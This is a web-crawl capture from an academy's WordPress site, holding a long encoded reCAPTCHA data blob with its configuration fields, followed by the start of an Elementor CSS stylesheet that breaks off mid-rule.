K3wqYsHx10wpdYDsOOwqDCvGJZdBtTw6IUVG/[base64]/DscK1wq8Ywqo/[base64]/w7V9LFTDvcKQw7DDi0UMwr4eIsK5w6DCkjvCuDtCH8Ozw79lHgotIcOYLsKdDB7DlQjCiDZrw5HCnlBQw4vDiyJqw5rDrDYGTBQVVX3DiMKwCxZRXsKCeSwuw5ZRCQIvQXQgSCYIw4/[base64]/DoMK8HgMPfwcIbcKNwpDCqsO7w6XClX7CoSDDnMK1wp/Cp1FpQsKqQMO2cXJWVcOmwr0Zwp0Vfy3Dv8OaezdUJMKwwoPCnwN6w7BYCHMXXkrDtkDCl8K4w5TDi8OlEC/DosKqw5PDmMKaKzBICW/CsMOHTV3CtVUzw6B1w5RzL0vDk8OGw5lwGWJmG8O6w4FHDcKVw4d2PWN4DTTDuVYrVcK1wrhhwpDCuk/CnsOdwpNNFsK9fVpHKxQIwpPDucO3dsKqw47DkyZUVjDCpGkfw49gw5rCo1ptbjxGwofCiAUSdk81S8OTMMOmw7EVw4LDgC7Dkk1nw5bDjRUHw4rCjAE1P8O1wr9Zw4LDocOAw4HDqMKuHcOxw6/Ds3Ecw4N0w795HMKvKcKFwpIZY8OPwooVwr8zacOKw553Fx3Dk8KOwo8Fw7E4BsKaJcOLwrjCusOhXA9fXj3CuyzCgC3DtsKldMOwwpvCusORBSxfHA3DjAcIFiNOBMODw50ywotkTWUPZcOpwoEcBMOlwrMoHcOvw4IiwqrCqCXDolljCcKOwp3Cu8Kfw4/DuMO5w5bDrcKewoPCvMKbw4lOw49sAMKQXcKVw5Rcw5vCsgZOBE4NMMODASB9WsKNM3/CsThjdVonwoTCucOCw6LCrcKDQsO2fcOGVUVAw61WwrzCh04SV8KedXHDu2vCnsKCJGzCqcKgIMOROCNkNsOjAcO3Il7Dsillwq8Zwo8kAcOMw43CnMKRwqzCiMOTw54twqR+w7/CrV7Cl8OJwrbCogTDpMOBwrIVP8KFLC3Ck8OzIMKtS8KgwrnCszzChMKwasKIJxs2w7LDncKbw5dYIsKMw4TCnTLDtcKMIcKtwoZuw7/CjMOxwrvChwEXw4sAw7TDn8O+HMKCw6LCuMKsZMOZLQBdw6Jawp57wqDDjBzCicORMhU0wrfDicKodRMMw4LCqMOYw50owrPDrcOYw47Dv1d/aXTCqQoCwpXDj8OkFTTCk8KNacKZBMKiwrLDphF2wq7CkEwmIE7Dg8OxbF1TcE9WwolYwoNzCsKIf8OiUCEaOU7Dq8KGVDwBwqgJw49EE8OrUHE+wrnDoDgKw4/[base64]/DqcKAw6tLeQnCtcOsw6/DgMK4w7bCtDVYw51ew5zDpU7DmsOoalBbBGJGw7xmfMOsw7ArQi/DpsKSwrjDgWMYHsKqA8K4w7U8wrlqBsKMH1PDhiwyYMOOw5V+wpATXnZkwrY6VH7Crh/DssKaw5BtE8KgdF/Do8Ozw4zCoSbChsOww5rChMO6RcOxAE7CmcK5w5zCihNaYWXDjzPDnh/DtsOlRQRxd8KvEMOvakgeCh0Qw5R8OirCiXcsN1d4fMOJc3TDisOLwpfDnXcSCsKCYRzCjyLDrcKgJUd/wpBSN2DChmAYw53DqTvDisKjcCPCkcOjw4oKHsO1WsO7Ym/ClmMPwpjDn0fCo8Klw7vDo8KnOkx7wrV7w4seMsKyA8OmwovCiGlhw6LDsi1pw7bDhADCjAU/wqgrTsO9bcKywo4QLkbDlhUVAMKfBy7CrMKDw5Flwr5uw609wpTDtsOKw5TCoULChlN7JcKDV3RzOHzDuT4IwrvCpw7DtsKQGBg4w6MOJENVw4TCjMOqBU3CtVQzdcOlNsKFJsKxcMOywr1dwpfCiD0zEGfCg3rDm1/CtD1TccKAw79dE8O/[base64]/CvEfCqkQRCsKhw6Bnw641JUljwqAmwrLCpsKCw6DDhWdOYMKBw4vClUFWw5DDm8OcTcO5YFDCiw7DkC3Cj8KxcFLCp8OXcsKDwp92UzZpYT7DocOaYRHDlEYhAwVcOXDCgm/[base64]/CpC1pfsK/wrjChVB6FmfCkCwPR8OYFsK0ZTTDqMOZPMKSwrwdwpzDkw3DrS5AOEFlBHnCusOWShLDrsKCJsOMLWFGaMKuw4ZKHcKxw4t7wqDCrkbCnsOCTGfDgkHDgQfCo8OywoUvacKIwr3Dm8OGM8OCw73DjMOTw698wq/[base64]/Ch8OoJ8OQw4PDkRrDrMOYwrEBwpttw5dKJ8KpAjPDtMKxw5/DksOcwrI2w7Q6Bg3CtSA+RMOtwrDCuXrDnMKbR8OSecOSw6RWwrzDtznDvm5bdsKEScOlGWlwRcKpRsO5woUAK8OdRyPDn8K5w43DnMK+Z3/DhmUPUsKmdADCjcOFw7cawqt4M3daZcKUD8KewrfCrcOOwrTCscO+wovCpULDh8KEw7t0IjTCvl/Cn8KCL8OOw5zDuCFAw6/Cv2sSw6/DqUfDqCouRcODw5YOw7MIw4fCksOdw6/CkU9URDnCvcOAY1xMYsKNw6Y6EWnCh8OAwrzCpwBLw6w0TkYYwpQDw7/CqcKrwrYBwojCisOywp5rwqgSwrdaMW/DrAx5PgYew4R+fix7GsKGw6TDsSQvN0YTwr3Cm8KyNS1xFQchw6nDvcKpw6vDtMO/wrIgwqHDlsKYwoUMS8KBw57Dp8OEwonCjkwiwpzCmsKad8OuPMKYw4HDpMOUacOlUBQcWj7DmRQzw4I9woPDjlvDi2/CrMOtw5rDuHPDjsOTWQPDpxZMwrV/NMOKAWPDp1vCompIBcK5OzbCsxo0w47CiCIXw5/CuyzDpFVqw516cRgUwrIWwqh0agXDglxlUMOzw58FwrHDjsKyIMO/[base64]/[base64]/wrzCiMOKOFZtexdlwqkNwqBwUcOVf8Kkw7NMIcKGwoNqw6N2wpjCnj8kwqBewp4MN19Iwo7CshQRecOBw7oJw6Ydw4oOcMO7w5XCh8Knw44TJMOwD3zClSLDqcODw5vDo0HDvhTDrMKvw7vDognDqDrCkwPDr8KGwojDicOEDcKIw4p/PsOuRcKIGsOjPMKpw44Nw4QMw4zDksOrwrNCD8Oqw4TDoSRIQ8Kpw6V4wqsHw4Yhw5RGUcOJJsKuBMOvDU0hdDlEZCzDnjvDhcKjCMOtwr1xdis1KcOawo3DvhLDs0FOCMKIw6rCgcOQw6bDvcOYIsOMwoLCsD/[base64]/w57Cu8KjXVohcUPCk8K9F8O/wovDjsK0YsKcwpoIF8OTJy7DtVDCr8KNZMOYw7XCusKqwqp1egsFw4t6UxLClsOzw4ZkLS/CuBbCvMKlw59bWDspw6PClyQuwqYQJiXDgsOkw4nCvDJQwqdBwrrCu3PDmTVgw5rDr27DmsKEw54kSsKWwoHDqmPDik/[base64]/CmcKvR8OeXQwxwogQV8K+U1MnwoUNV2Adwow8wp1UL8KlM8OPw7kcXgXDr17CuEQRwqDDqsO3wppqL8OWw43DhinDmRDCqk5zL8Ktw5/CgBfCqsOpJMKsIsK/w6wdw7hBP2lYM1bDmcKkORnDuMOfwqLCrsOSPEMJSMK+w7gHwpPCp0FfRyZMwqIRw6gBJWlNdsO8wqdSX37Ch3fCsSo4wrDDksO2w4QVw53DrDdlw6nCisKYYsOLMG8NUlF3w4/DtBHDh2xYVTbDk8O2T8KRw6ctw558DcK7wpDDqi3DqjlDw4gIUsOFQ8Kzw4bChAhEwrpLfgTDg8KOw6fDtVzDrsOFwo17w4kIPn/CiFEhSxnCsnPCvMK2K8OzMcK1wpPCqcOlwrosMsOGw4IMYFPCucKBNhLCqSBAKx/DrcOSw4/DjMO9wrhjwrjCnsK+w79Sw4dJw7E5w7vCpTsPw48xwo0rw7QTPMK4fsKJNcK1w5I8RMK/[base64]/DoSdhw4bDkMK1bsOodyXDiMKlwpdAXzPDisKiaWRVwrooTcKcw5sHwpHDmCXCiSjDmR/DhMOrZMKawprDriDCj8KMwrHDiE1LHMKwHcKOw7bDt3DDscKkR8Kaw63CgMKgf1BVwpLCllPCrgjDvEQ7QMOfKjEuI8Kaw5vDuMK+XRbDuwnDvhDDtsKnwqJyw4olR8O+wqnDtMOvw60NwrhFO8KQJmpuwoQHVGTCnsOOFsOfwoTClj8EQR/[base64]/DgRHDrMO5TEbCphhpCcKJwoXDnMKab8OCw5vDqj5mwpVVwpo3Ph7CjsOfDcKlw69pJAxGHzIgDMKMHwBhbj3CuxdqHAxTwqHCnxbCksK5w7zDksKXw5AuBBfCucKew5MxFSLDiMO3QA4wwqRaZlxpH8Obw6/CrMKuw7FMw4cteATCvnZQPMKsw41ZecKCw7sBwohfb8KLwrIPKQU2w5Ukc8KFw6hIwp/CusKkJFTDkMKgGz85w4ljw7xdeyPCrsKREgDDsAo4By0sWkgQwoEzb2fDhSnDpMOyBix1V8K1PMKuw6EmWSXDk1fChEYtwqkNbXrCjsO3wr/CvSnDlcOZV8OYw4EbIjVpPDLDvh1Uw6TDvcOyASjDjcKYMhVLLsOdw7HDicKxw7DChhvCnsOBLVnCncKsw4QdwpzCgxLCvMOhLMO6w6oADkcjwqbDnztzayPDrgMeTRwJw4UHw7fCgMKHw6UVGjI9Mz8VwpHDmWXCn2otasKLJQLDvMOaWCLDnx/DrsK4Qjd5YMKmw6jDgUopw7HCssOJesOgwqDCtsKmw5cCw6HDicKGHi/CmmZnwq7DuMOvwp0YWSzDksOcPcK7wrceV8O8w5/Cs8Oiw6zCgsOvIcKUwrXDqsKCNQA/DiYRMCsmwoU4DTR6GWMEBsKiP8OuXWjDhcOnJSI0w6TDgEbCuMKmGsOfLMOWwqLCs25xTDRvw6dpG8Kcw7lZH8OXw5PDnxPCqQQaw53CkERxw6osBiVYw4LCh8KsbDvDl8KGSsOTZcK2LsOZwrjCqFLDrMKRPcOhAkLDow/CqMOEw4LDsAZzWsOKw5ovBHZrXWLCq2ATXsKXw4JowrErYETCjE3Cs0IlwpdHw7fDtsOWwp7Dj8O4PT53woUAPMK8SFAdJQbCk2hvdxdNwr4YS2d/[base64]/w5ZtwpbCggbCgCA9wqjCkCdrwrbCiSjDo8O1HcOdOW9+SsK5EmJCw5zCpMOIw7gAd8KKAH3CsjrDkTbDgsKnFAt3XsO+w4zCvDLCv8O/wozDtG9UD37Cj8O9wrPCj8OawrLCnTtiwqHDlsO3wqJtw7pzw74UPXcOw5/[base64]/CnlHDsljDgnUxKsK2e8KaFcOcwpYpeBVEwqlZfzJcccKlRypXBMKOe2chw4zCmzUqYxZQEsOXwp06YmbCp8K7BMO/[base64]/woU/AcOWw7jCuWvCn8K4worCmcOxwrdrw6oUCDfDp0pFw5FgwopeFxbDhCY9W8KoURwaCDzDn8K9w6LCsVrCusOTw7tsGsKzB8KHwokZwq3Dl8KKccKBw5gcw5YQw6dJblrDsyJFwrJQw58twpTCqsOnN8O6wpzDhjIow5M7TMOff1TCmxh5w6UwA0Zrw4/[base64]/CkEorwp0nw65sehViBMO0w7PDusKkw5lZwqfDssKmdH7Cp8Ojwp8bwr/CiULDmsOkABjDgMKTw5MJwqUHwr7CusOtwqQfw7/[base64]/DkUJ2wrTCscOUD1rCph3CgcO1CMKPRsKEb8K1wrXCk34nw7oBwrzDvy/[base64]/CqV0TPggfw7bDm8OFwqhBRV4TdCDDrhsDE8K3w5Ecw5rDvMKIwrTDocOWw5xAw7k7H8Kmwr8cw6oYJcOAwqHDmSTCqcODworDscO7TsOWesO/wosaAsO3bcOZD3TCj8Klw7LDhzbCsMKbw5A8wpfCmMK/woPCmXVywrDDo8OHBcOZR8KsOMOgHcOyw4FawoHDgMOsw6XCucOmw7XDkMOxLcKNwpY/w5pSA8KLwq8BwpLDkkAvRUxNw5RDwqp+IjhwScOSwpPDkMKQw7zCnnPDig4fd8OQU8OPZsOMw5/CvsOFezfDtUxFGzjCoMKxG8O6fEIFVMKsOU7CjMKDA8OhwoPDscO0PcKrwrHDrE7Dr3DCllrCpsOTw4HDkcK+OHA/A2hVITnCssO7w5HCtsKiwqfDs8OoYMK2NgpvR108wpE7V8OBNFnDg8KRwoZvw6PDnl85wq3DtcKpwq/Cpg7DvcOHw7PDjcOdwrx2wolCKsKjwp/DlcKnH8OJK8KkwpvCrMKnMkvClm/DhUPDrsKWw6xTQB4fAsOnwr5rdMKcwrHDg8OrYi7Ds8OsUsOJwq/[base64]/ChGvDtsOEHMOPASNdwoNvwqrCpkbDok0PLcKeLUrDnHgAwqIqLUbDpB7Ct0nCrTDDqcOew5bDpsOvw4rCigHDljfDoMO7wrJ8EsKMw4A7w4fDqUtGwqB1WD7DumzCm8KswoFyUUPCjHHChsKpT1TCo104AQApwrMZIcKgw4/CmMO2WsKkFxZKQT1iwpMVw6fDpsO+DAh7RsKAw6YSwrFvTnMACnPDrsOMGyY5TyzCnMOCw4PDn23ChsOxJB9HHBDDs8O8C0LCjMOww5LDuFrDsyIMcMK0w5ZZw6PDiQd/[base64]/I8ORUsOCw5jCgnTCsRVmwqPDusKfV8O4w7/Dm8OCwr5aS8Opw5jDnMOJNsOswrp0dsKoXhjDksOgw6fCnztYw5XCssKSQGfDjXvDusK0w4Vtw4IOG8Knw6tVVsOYeBPCjMKBGw7Cg3XDiSFSdsKASm7DinTCixXClmHCsyDCkUIvTMKUasKww5jDg8KnwqHDuR/DomXDvVPClsKXw6wvFi/DjRLCgzHCqMKgFMOYw4BlwqMDRsKcI2N2wp5TXH8JwqbClMKhWsKHDg3DjVPChcO1wr/CqxhIwrzDo1TDrAMhOCXDmkspfRjDvcORB8OGwoA2woEbw7Mjay9DIFfCicK2w4/CqXpBw5jCiD/CnTnDpcKnw4NNKDIMZMK2wpjDh8OUasK3w7VkwpRVw4xXB8Ozwq1Pw5sywr1rPMOaGnh/fsKEw6Q5w77DtsOEwrxzw4DDijLDvELCtcONByNAAcO/[base64]/w6nCnMKuw4vCoMONwpFJQiIFwqnDtErCr2BrU8KQWsKZwrLCkMOgw6cWwobCu8Ktw50dUgdmIwxMwpVjw53DoMOoQsKXMybDjsKAwqfDtcKYB8O/A8KdAsKofcO/bRPCulvCgDPDmArDgsOKNAvDrUPDtcK7w4MCw4/[base64]/DnkfDrsORw5LDiWvCvlrDmmPClsKNw75vw6Q+I0oCIsKbwoHCnCvCvcO3wpbCqCVgOktfQxrDrWVtw7XDjQBhwptrCVvCsMK2w6LDg8OFQWHCoBLCncKLTsOEPHgyw77DqMOWworCj3A3JsORJ8OGwr3CtFbCozHDt37DmCfCtyolPcK7LXNAFTBowrwfc8O/w7kHbMO6djA2b0/DtgfCkcOhLCfCsxYxEMK3JUPDgMOvDFjDgcO5T8OxKiUGw4/[base64]/DvcK/wocSw7Yew5TDtyNnS8KiV8K2UmvCr3htw5PDsMOzwpEwwopbdMOVwo4dw4U7wqxBasKpw63DgMKHAcKzJVfCijpGwqXCnFrDgcKdw6sxPMK/[base64]/[base64]/CpVfCk2jDo8K4NkDDjRHCo25Bw4ohRzPDrsKPwowgOMOFw7/[base64]/DgSHCvsKJwq4Ow6jDtUPDu8KRwrHDkMOBwoXCn8OsV8KQNsOXQEQzwrlVw7FcMHzCk3nCh2fCoMOHw5syW8OpS04awpVeI8OIGUomw7XCmMKew6jCucKXwpknUsO6wqPDrQDDl8OcUsOybDzDucKOLDzCg8OYwroHwp/CpcO5wqQjDGHCj8K2Rhgmw77Di1FJw5jCjENoKmp5w5JTwroXT8OUGyrCt0HDgMKjwrTCowFTw5nDmMKOw4jCpMOgcMOlXVHClMKMwr/[base64]/YgrClMO+w7nCjMOaYBUOw5PCiw0WJgkFw4HCncKKwoDCrwRmPHDDrTXDpcKYRcKhRGM7w4/DkcKnTMK6w4V+wrBNwqLCiFDCnmQFIyLDgMKfd8KQw70qw5nDhXDDhx05w6LCuzrCkMOVO3QcMyB9UGzDo3stwrDDgmfDlcO4w63DjDXDisOkIMKqwo3Ch8OGPsKOdiTDjwhxSMORRB/[base64]/[base64]/CswTCimd5Nmg3wpnCsTFOwrxeJ8Odw7NoZsOmbClsZlwzdsKVwozCsQxVDcKWwopAZMORIMKQwpHDrngsw5bClcKGwo1uwowUWsOWw4/ChgrCmMKnwpjDr8OKUsKwewXDpyPCoRPDhcOUwp/CgMOzw60Ywrxgw5jDlhPCmMOOw7bDmFbDssO/fUgUwrI9w79BfMKdwqkXRsK0w6vDpCTDjiXDuzc6w4tcwq/DvFDDu8OSbMOywoPCjsKSw4wRbjLDtCJkwo9Mw4BWwqtQw4RMOcO0RxjCssKNwpnCssKhbXlIwr1zezRbwpbDlnPCgVgDSMOVFHHDj1nDrcKwwr3DmQZUw47Ci8OZw60MPMKnwqHDik/DikjCk0MlwozDsUXDpV0yAsO7NMK9wrrDgQPDvWXDm8KvwqN4wo1ROMKlw74Ew7N6OsKfwpgIEsOWeERvM8KnHMO7eyttw7tKwpXCjcOtwpZlwpnDoB/DsgFASTjCjXvDvMOkw604wq/[base64]/ClsOxw7w/wobDuX5IP8K1w4Q/CAHCr8K/[base64]/DnFvCrjLCp8K/wr1iDMOdPsK5OgDChsK+dcKWwqJjw6jCqEp3wpMHN37DnxN8wp0nPhpLZ27Cm8KKworDp8OwbypbwrzCqGg+T8OQDR1Gw4drwovCkx/[base64]/w7fDnMOZNMKQwqPDmjvDr8KxWHTDk3lVw4Ujwo9WwooFVsOqC00sfTgCw7gnKSnDkMK/[base64]/DgD88wqTDo0Ycw6FPAxfCvcOPdihKZX0IK8KXF8OlAk4jP8K8w6nCpFtSwpd7LW/Dnjd5w4rCtSXDg8KWMEVIw6vCtWkMwp7CpQdnPXnDhw/CjRTCrcOww7jDs8OIb1LDoS3DqMOIOhtNw6XCglJ6wps4TMO8HsOgRVJUwpBcYcK9VzctwokSw57DmsKrR8K+ZjbCvhHCnwvDrXXDusKSw6rDusOowrxaGcOVAh5YQH9VGj/CvGrCqw3CmXXDu348AMKYBMObw7XClj3DoH3DkcKWch/Di8KIBsOEwpHDnMKlWsO9GMKjw4MbGkwsw5bDjGrCtsK8wqDCrDLCoCfDsi9ew4zCpsO2wo9LcMKlw4HCiB/DncO9IQDDrcOxwrotWyd/FMKgJhJ7w5pXR8Odwo/Cv8K+JMKFw5TDhsKywrbCgDd9wotowoMew4nCvcOyZ2nCmX3CiMKpeg0rwodowqtdNsK7Bzg7wpXCrMOIw544Fiw4aMK7XMKmWMKDbzAyw7Bkw7NFLcKGK8O+ZcOjIsOTw6Zbw4/CqsKxw5/[base64]/BkkuwphUwpwOJsOqwqRFwrjDnBlgN1LClsK2woYnwqshfiwFw47DqcKwJ8K9TTPCp8Obw5jCosKjw6vDn8Kqwp7CrTjDlMKawpgiwoLCsMK8EGbCtyVIVsO7wr/Dm8Ouwq4ew6tySMKkw5JrOcKibMOowrPDiC4TwrzDo8OGcsK3woFoC38/wohxw5nCocOowqnCmTvCtMK+QB7DgcOgwqHCr18zw6pAwqlgesKzw50rwpjCslkEGjwcwofCg07DoWUaw5hzwr3Dv8OZVsKAwrElwqVbLMONwrlHwoc3w4TCkG3Cr8KAwph7Bj8rw6JCGR/Dr27DjnNzKxlrw5JAGkh6woE3BsOYb8KQwrXDnjDDsMOawq/[base64]/DmWPDnEDCiMKERFhQwqRYUQrCsxTDty/CvcOyIHp2w5nDgEHCvcO/w5PDh8KWCw9WdsKWw4/CgArDl8KnF3pww5oKw5LDs3HDsFhZK8Osw7vCpMOPAF3Dk8KyYCvDjcOjXDrCgMOpfEvCg0duPMKvasO7wofCgMKswpzCsXHDu8KewpoVccKiwotowpfCrWDCvQHDqMKNPSrCohvDjsOdcVPDssOQwqbCuVlmPsOtOi3DlsKIW8O5K8K8w5w8wr8pw7nCmsK/[base64]/[base64]/w4bDvizCnXrDvcOKGxvDvxPCkcOeA8O+wrnCkMOMw4Igw4HDt1DCmUIwR2YHw6TDuxDDk8K8w4TCscKSKMOvw7geMSNowoAOPhhFKBZTB8K0FwrDpMKJRCUuwqoZw7jDrcKSf8K8QXzCrxpXw6ErcHbDtFxCXsOywovDtW/CiHtHWsO7XiNdwq3Dj08sw5ppTMKLwoDCr8OCJcO5w4bCsw/DslACwrpJwrzClcKowpE7P8Ofw7TDtcKvwpEuLsKsCcOidAfDowzChMKOwqNyT8OnbsK8wrQnE8OCw7XCokIIw4/CiifDnSccFQd7wrgvQsKWwqfDuEjDucOiwo7DtCYFHsO7YcKjClbDlQPCsTYYLwnDu05YHsORBwzDj8OIwq1NS3PCoD/DoRDCtsOKR8K+IsKDw6rDo8O4wp12FwBGw6zCv8KeJMKmHjoAwo8FwrTDj1cew6XDhsKCw7/CiMObw4crIGJEDMONZsKSw5fCmsK3DVLDosK0w51FW8KOwpQLw5gfwo7CrsKMAMOrP0VsK8KzZSXCucKkAFkjwqBGwq5EQsOvcMOUYzJIwqQtwr3ClcODQwPCgcOswp/DjVZ7XsOtajM/AsKISR/ChMOBIMKITMKZAW/CqxrChsKveW0WcyhPwoQwQAJuw5DCtAjCuzPDo1PCnAlACsOBWVx6w59vw4vCvcOtwpXDgsKZFDddw63CoyBswolVThFDDhrCsR/CjmXCiMOVwrQ+w4vDmcObwqNDHRI9ecOmw67Ct3bDuX7Cn8O/OcKGwqrCgHnCusOjKMKHw5gfFxwgWMOGw6pOCCDDtsOmLMKVw6/DpC4dUCXDqhMtwrpIw5zDhQbDgxABwqfDt8KUw5gawpbCkVgDAsOfKEIFwrV8GcO8WAnCmMKETBfDuUEVw4l7SsKFdcO3woFEW8KbdwDDvglPwrAkw64teiARSsKfacODwqdlQcOcW8OEaEcJwpfDkwHDhcKgwp5SDHYAbU4vw6DDkMKpw4bCpsOkckjCpGxhX8K/[base64]/CvXTCjhI+MyTCunQ0w4/DlMOwU2waMVFXw5TCucKaw64dHMKrWMOwUz1Hwo/[base64]/ZwrDsMKVw7TCuMKnwrIyM8Kdw5PDogobEMKCwrM+WWRQUcKBwrpkLj1nwro3wppcwqPDo8KYw4tzw4xmw6jCmih5V8K4wr/Cs8OUw4DDjSDCjsK1E0YgwoJiasKHw7R0Fn7CuXbCllgrwqrDuSnDnVPDl8KAWcKIwpJRwrDCrUTCvm3DrcKPHi3Du8OUeMOFw6PDgCkwLV/DpMKKRkLDsyx6w4rDvMK3DFrDqsOBwowywoMrGsKXE8KHeFnChl/Djhkhw54aTErCvcKLw7PCh8Oyw7LCqsOYw54Nwo4+woDCgMKZwrTCrcOXwqcRw7XCmkTCgUl2w7nDlsKvwrbDqcOUwp7CnMKdVGjCnsKVZlAVLMOycsKpD1HDucKDw5FPwozCosOEwqrDhAx0asOQOMKRw6nChcKbHy/[base64]/Cgxh7R2RcQMKuJ3/[base64]/CuU1RwobCqzZuccKCw7JGGcODw7/[base64]/Du8KweFfDhsOHwr0cMAvCo8KlJMOFKsKxw4bCjMK7SATCuGrCmMKEw7oqwpZzwpF/IxgLPkMvwoHCvh3CpUFDEy1Ow4VwTFEYQsOlfWwKw40UCX0kwrQWKMKsNMKMJh7ClmHDmsKtw6jDuVzCnMOUPRMKFmfCjcKZw7fDr8KncMOwIMONw57CokXDpsOGCUrCocK5HsOywqHDv8O+QQLCuhrDvWHCusOPV8OoTsOzdsOywpUJS8Opwq3CqcOvXg/CtAAlwrfCvnoNwqpEw7LDjcKewrUrDcKswrHDvUzDlk7DgMKNaGtFeMO7w77DhMKFCmcZwpHCr8KfwoA7KcOcw5/[base64]/[base64]/DtFHDkytocgzCvsOWwrskUAJVw5fCjwNewrTCqMKgLsOfw7Q4wox2wrdPwptOwrvDvXTCoU/DoUrDuwjCnz90I8OpFsKWNGfDsiDDqCoJDcKtwovCpcKOw709asOKGcOlwo3CqcOwBn3DrMOhwpgYwoxKw7DDqcOwYGrCsMKOMcOaw7TDi8KNwoACwpM8JxfCg8Kqfw7DmzLDsEpodHhSIMO9wq/CqRJREFPCvMKuNcOJZ8OENhMYcGlqJB7ClWjDosKOw7fCgsK6wrlLw7PDlz3CiSXCpTnCi8Ojw4bCnsOew64qwpsOACQVTHJTw5DCnGrCoCrCiXTDpMOQASF6eXFnwpxewrRUUcKawoZ+f1/CrsK/w5DCnMK9bsOfTMKpw6/ClsOnwoDDjDHDjcOsw5HDjMK7AmYtw4/Cs8OzwqHDvyVaw7fCmcK5w7jClT8gw4gABMKHCyHDpsKbw6UkAcOHOVvCpl9/KmRdf8KTw7xscgjDr0LCmj1KMlR0TTPDh8OswqLCgnHCjXsNagZawocsC1Iowq3CmsORwrxGw65nw4nDlMKjwos1w4UEwrnDsBXCsCfCpcKHwq7DogbCsmXDuMO1wq0vwo1pwoVAOsOkwoDDrgkoYcKzw4I0KMO4NMOFPcK6biF2LMKlJMOCdnUOFmhFw6Brw5/DkFQ3d8OhJ3QWwqBeNlvDoTPDr8OvwoAOwp3CrcKwwq/DkWbDqmYRwpklQ8OCw4BDw5vDkMOCG8Klw6LCvjAuwqAXKcKiw4J9VVBMwrHDrMK9WsOSw5FEQTrCkcOdaMKvw47CrcOlw61kVsOJwrLDoMKhe8KmVwXDpMO0wq/ChTzDlg3Cn8KgwqTDpsOoV8OAwrPCpsORdmDCpWfDvyDCmcO0wp5lw4HDkCg7w4FRwrNyS8KMwpTCrBbDuMKUH8KJNDx7HcKQHC7Ch8OxFidHCsKHCcK1w6gbwojDjik/[base64]/DkGjDiMK1J8OewpwQa8Kswp/CgMOEwoAkwqAOazkVwp/Di8OjBiVaeAzCmsO/wr41w4wCfnsdwq3CncOdwovDmUnDksO2wokILMObGEF9NH9Dw4/Dt2rCkcOuQcOZwqUpw55iw4cZUHLDmX8qOkoBb1PCmijDssKPwrMkwoLCg8OdQMKMwoMLw5HDkXrDqgPDjTAsQmtgIMO/KmRvwqvCqgxVM8OLw7VzT1vDqk5Ow4oiw6lnMATDmz4pwoDDk8KYwoZuHsKNw4MCVzzDiQlwI0N5wpbCrcK7b1Yswo/DrsK+w4vDuMOzG8KowrjDl8OOwowmw6fCtsOxw4MXwqHCtMOrw5jDsxxawrHCtTDDgcOKGBrCrx7DpxbCgHtkKcKvMXfCrQlIw6NQw4RhwqnDlHhXwqhbwq/DosKvwpdGwo/DhcKWCj0rJsO1b8OZA8OTwrnCl1fDpA3CnwVOwpXCqGjCgGgAaMKPwq/CrcO5wr3Cu8OFwpXDtsOiZsKcw7bDk1LCs2nDu8KNY8OwB8KgP1NtwrzClzTDtcOcKsK+dMKDJnYyBsOoGcOPeivCjhwEZsKlw5fDiMOyw7/[base64]/w5XCrMKew7hyw4lHGcONRxVMwoDDjcK+BEPCoSTCj11CScOUwoVSSMOuA3Rvw4DCnyJOW8OoZ8Ogw6HChMOqH8KXw7HDnGLDvMKeEEosaBsZZXLCmRPDlMKYOMK3VcOoUkjDnWwOQjo5FMO5w7oxw5XDigVSNnI/SMOVw6QaHFdqYnFkw49uw5UIBlFxNMKEw70Dwps4SV5iKkwDNTjDrsKIOVkDw6zCi8KBLsKeVQDDgALCnk4cTCLDvcKDWMKwccOewqTCjh7DiRgjw4rDtzLDo8KGwqw5CMO9w7FQwqE0wr7DqsK6w4jDjMKHCcO0MwsqKcKkCUEoUcKSw6/DkhDCtcObwrzCvMOYTBTCmh4QcMOHMQvDjcKx\x22],null,[\x22conf\x22,null,\x226LesY8EpAAAAALX4bMyPHnk90QOPASV_8-cFv77l\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bigdeliacademy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RVGx38BKw2ulA/3R3wER0StTKtWnaNZmH6Lu02tzy4Q\\u003d\x22,1,0,null,1,1768525676847,0,0,[127,231,158],null,[33,69,133],\x22RC-FMYnHC5-5pT3Og\x22,null,null,null,null,null,\x220dAFcWeA4-NPvLNbTM6fAzhRc02EPmB-jpythZK5E655j0edvVfJb5OP6aTg4b8zDuFClHDD8sTqXNaXjr_eCp3thIBE2qSOTioQ\x22,1768608476925]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-6.css?ver=1734352659
body_size: 1029
content:
.elementor-6 .elementor-element.elementor-element-035fbba:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-035fbba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-container{min-height:80px;}.elementor-6 .elementor-element.elementor-element-035fbba{box-shadow:0px 0px 8px 0px #DFDFDF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-56d262f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-56d262f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6 .elementor-element.elementor-element-ecc29a1 